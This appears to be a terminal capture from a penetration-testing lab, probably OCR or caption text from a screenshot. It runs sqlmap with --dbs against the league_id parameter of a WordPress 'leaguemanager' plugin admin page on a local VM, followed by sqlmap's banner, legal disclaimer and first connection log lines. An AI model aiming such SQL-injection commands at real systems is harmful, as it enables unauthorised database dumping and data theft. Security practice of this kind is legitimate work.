 root@user:/usr/share/wordlists# sqlmap -u "192.168.56.102/wordpress/wp-admin/admin.php?page=leaguemanager&subpag
e=show-league&league_id=1" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.9#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 10:19:05
[10:19:05] [INFO] resuming back-end DBMS 'mysql'
[10:19:05] [INFO] testing connection to the target URL